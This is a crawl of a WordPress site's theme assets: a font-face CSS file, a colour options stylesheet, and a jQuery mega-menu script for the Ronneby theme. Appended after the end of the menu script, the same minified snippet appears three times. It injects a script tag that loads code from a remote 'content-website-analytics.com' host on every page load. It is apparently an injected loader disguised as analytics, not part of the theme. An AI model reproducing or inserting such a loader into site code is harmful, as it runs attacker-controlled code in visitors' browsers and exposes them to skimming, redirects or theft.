

--- FILE ---
content_type: text/css
request_url: https://pedromedinasl.com/wp-content/uploads/useanyfont/uaf.css?ver=1635427524
body_size: 67
content:
				@font-face {
					font-family: 'raleway';
					src: url('/wp-content/uploads/useanyfont/180403021117raleway.woff') format('woff');
					font-display: auto;
				}

				.raleway{font-family: 'raleway' !important;}

						body, h1, h2, h3, h4, h5, h6, p, blockquote, li, a{
					font-family: 'raleway' !important;
				}
						#header-top-panel, #header-info-panel{
					font-family: 'raleway' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://pedromedinasl.com/wp-content/themes/ronneby/css/options.css
body_size: 9
content:
#change_wrap_div{ background-repeat: repeat !important; }body{ background-color: #f4f4f4 !important; }body{ background-repeat: repeat !important; }body{ background-attachment: fixed !important; } #footer{ background-color: #064e6d} #sub-footer { background-color: #081a3d !important; } #sub-footer { background-repeat: repeat !important; } div.pp_overlay, .dfd-fullscreen-video-container:before  { opacity: 0.7 !important; } 

--- FILE ---
content_type: text/javascript
request_url: https://pedromedinasl.com/wp-content/themes/ronneby/assets/js/jquery.mega-menu.run.js
body_size: 2325
content:
(function($){
	"use strict";
	var $window = $(window);
	$.runMegaMenu = function() {
		$("nav.mega-menu")
			.accessibleMegaMenu({
				/* prefix for generated unique id attributes, which are required 
				 to indicate aria-owns, aria-controls and aria-labelledby */
				uuidPrefix: "accessible-megamenu",
				/* css class used to define the megamenu styling */
				menuClass: "nav-menu",
				/* css class for a top-level navigation item in the megamenu */
				topNavItemClass: "nav-item",
				/* css class for a megamenu panel */
				panelClass: "sub-nav",
				/* css class for a group of items within a megamenu panel */
				panelGroupClass: "sub-nav-group",
				/* css class for the hover state */
				hoverClass: "hover",
				/* css class for the focus state */
				focusClass: "focus",
				/* css class for the open state */
				openClass: "open"
			})
			.on('megamenu:open', function(e, el) {
				if ($window.width() <= screen_medium) return false;
		
				var $menu = $(this),
					$el = $(el),
					$sub_nav;

				if ($el.is('.main-menu-link.open') && $el.siblings('div.sub-nav').length>0) {
					$sub_nav = $el.siblings('div.sub-nav');
				} else if ($el.is('div.sub-nav')) {
					$sub_nav = $el;
					$el = $sub_nav.siblings('.main-menu-link');
				} else {
					return true;
				}
				
				$sub_nav.removeAttr('style').removeClass('sub-nav-onecol');

				if($sub_nav.parents('#header-container').hasClass('dfd-enable-mega-menu')) {
					$sub_nav.find('ul.sub-menu-wide').each(function(){
						var $ul = $(this),
							total_width = 1,
							limit = $ul.data('limit-columns'),
							i = 0;

						$ul.children().each(function(){
							if(!limit || limit > i)
								total_width += Math.ceil($(this).outerWidth());
							i++;
						});

						$ul.innerWidth(total_width);
					});

					var w_width = $window.width();
					var sub_nav_width = $sub_nav.width();
					var sub_nav_margin = 0;

					$sub_nav.css({'max-width': w_width});

					if (sub_nav_width > w_width) {
						$sub_nav.addClass('sub-nav-onecol');

						sub_nav_width = $sub_nav.width();
					}
					var el_width = $el.outerWidth();
					var el_offset_left = $el.offset().left;
					var el_offset_right = w_width - $el.offset().left - el_width;

					if(el_offset_left < 0) {
						sub_nav_margin = -(el_offset_left -sub_nav_width/2 + el_width/2);
					}
					if(el_offset_right < (sub_nav_width - el_width)) {
						sub_nav_margin = -(sub_nav_width - el_width - el_offset_right);
					}
					$sub_nav.css('margin-left', sub_nav_margin);
				}
			});
	};
	/*  to add MORE button in header menu start */
	/*
	$.cloneMenuItems = function() {
		var main_mega_menu = $('nav.mega-menu');
		var more_menu_item = $('<li id="nav-menu-item-more" class="menu-item-more mega-menu-item nav-item menu-item-depth-0 has-submenu" style="display: none">\n\
			<a class="menu-link main-menu-link item-title" href="#">More</a>\n\
			<div class="sub-nav">\n\
				<ul class="menu-depth-1 sub-menu sub-nav-group"></ul>\n\
			</div></li>');
		
		$('> ul > li', main_mega_menu).each(function() {
			$('> div.sub-nav > ul', more_menu_item).append($(this).clone().hide().removeClass('current-menu-parent current-menu-ancestor current-menu-item'));
		});
		
		
		var depth_reg = /(menu-item-|menu-)depth-(\d+)/;
		$('ul, li', more_menu_item).each(function() {
			var depth = depth_reg.exec($(this).attr('class'));
			if (depth != null) {
				var old_depth = depth[2];
				var new_depth = parseInt(old_depth) + 1;
				
				$(this).removeClass(depth[0]).addClass(depth[0].replace(old_depth, new_depth));
			}
		});
		
		// 2-й уровень
		$('> div.sub-nav > ul > li', more_menu_item).addClass('sub-nav-item').children('a').removeClass('main-menu-link').addClass('sub-menu-link');
		
		// 3-й уровень
		$('> div.sub-nav > ul > li > div.sub-nav > ul', more_menu_item).unwrap().removeClass('sub-menu sub-nav-group').addClass('sub-sub-menu');
		
		$('> ul', main_mega_menu).append(more_menu_item);
	};
	
	$.hideShowMenuItems = function() {
		var main_mega_menu = $('nav.mega-menu').parent('.header-col-fluid');
		var main_mena_menu_width = main_mega_menu.width();
		var items_width = 0;
		var nav_menu_item_more = $('#nav-menu-item-more');
		
		$('nav > ul > li', main_mega_menu).each(function() {
			var menu_item = $(this);
			
			if (menu_item.hasClass('menu-item-more')) {
				return false;
			}
			
			if (menu_item.is(':visible')) {
				items_width += menu_item.outerWidth(true);
			}
			
			if (items_width > main_mena_menu_width) {
				menu_item.prev().hide().end().hide();
				
				nav_menu_item_more.find('#'+menu_item.prev().attr('id')).show();
				nav_menu_item_more.find('#'+menu_item.attr('id')).show();
				
				if (!nav_menu_item_more.is(':visible')) {
					nav_menu_item_more.show();
				}
			} else {
				var first_hidden_menu_item = $('nav > ul > li:hidden:first', main_mega_menu);
				if (main_mena_menu_width - items_width > first_hidden_menu_item.outerWidth(true)) {
					first_hidden_menu_item.show();
					nav_menu_item_more.find('#'+first_hidden_menu_item.attr('id')).hide();
				}
			}
		});
		
		if ($('nav > ul > li.mega-menu-item:hidden', main_mega_menu).length === 0) {
			nav_menu_item_more.hide();
		}
	};
	*/
   /*  to add MORE button in header menu end */
   
   /* menu items slider */
   
	
	var initSlider = function(slider) {
		//var slider = $('#main_mega_menu, #top_left_mega_menu, #top_right_mega_menu');
		var innerWrap = slider.find('> ul');
		var slider_prev = $('.carousel-nav.next', slider);
		var slider_next = $('.carousel-nav.prev', slider);
		var menu_width = innerWrap.innerWidth();
		var items_width = 0;
		
		$('.menu-item-depth-0', slider).each(function() {
			var menu_item = $(this);

			items_width += menu_item.outerWidth(true);
			
			if (items_width > menu_width) {
				menu_item.hide();
			} else {
				menu_item.show();
			}
		});
		if(items_width > menu_width) {
			slider.addClass('menu-with-slider');
			slider.find('.carousel-nav').css('display', 'block');
			slider_prev.unbind('click').on('click touchend',function() {
				var toHidePrev = innerWrap.find('.menu-item-depth-0:visible:first');
				var toShowPrev = innerWrap.find('.menu-item-depth-0:visible:last').next('.menu-item-depth-0');
				if(toShowPrev.length > 0) {
					toHidePrev.hide('fast');
					toShowPrev.show('fast');
				}
			});
			slider_next.unbind('click').on('click touchend',function() {
				var toHideNext = innerWrap.find('.menu-item-depth-0:visible:last');
				var toShowNext = innerWrap.find('.menu-item-depth-0:visible:first').prev('.menu-item-depth-0');
				if(toShowNext.length > 0) {
					toHideNext.hide('fast');
					toShowNext.show('fast');
				}
			});
		} else {
			slider.removeClass('menu-with-slider');
			slider.find('.carousel-nav').css('display', 'none');
		}
	};
	
/*
	var scrollTimerId;
	$window.scroll(function() {
		if (!scrollTimerId)
			$('#header-container nav.mega-menu').addClass('dfd-hide-overflow');

		clearTimeout(scrollTimerId);
		scrollTimerId = setTimeout(function(){
			$('#header-container nav.mega-menu').removeClass('dfd-hide-overflow');
			scrollTimerId = undefined;
		},150);
	});
	$window.on('load resize window_top window_not_top', function() {
		$('#header-container .onclick-menu-wrap .onclick-menu-cover').css('height', $window.height()*.7);
		if($('#header-container').hasClass('header-style-1') || $('#header-container').hasClass('header-style-2') || $('#header-container').hasClass('header-style-3') || $('#header-container').hasClass('header-style-4')) {
			setTimeout(function() {
				initSlider($('#main_mega_menu'));
				initSlider($('#top_left_mega_menu'));
				initSlider($('#top_right_mega_menu'));
			}, 500);
		}
	});
	*/
   
	$('document').ready(function() {
		/*$('#side-area .widget.widget_nav_menu .item-title').click(function(e){
			e.preventDefault();
			$(this).parent().trigger('click');
		});
*/
		var dfdInitClickMenu = function(elem) {
			elem.click(function(e){
				e.preventDefault();

				var $a = $(this);
				var $sub_nav = $a.siblings('div.sub-nav');

				if ($sub_nav.length === 0) {
					$sub_nav = $a.siblings('ul');
				}

				$sub_nav.slideToggle();
				$a.toggleClass('open');
			});
		};
		
		/*dfdInitClickMenu($('#side-area .onclick-nav-menu li.has-submenu > a'));*/
		dfdInitClickMenu($('#header .onclick-nav-menu li.has-submenu > a'));
		dfdInitClickMenu($('.widget.widget_nav_menu li.has-submenu > a'));
	});
})(jQuery);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');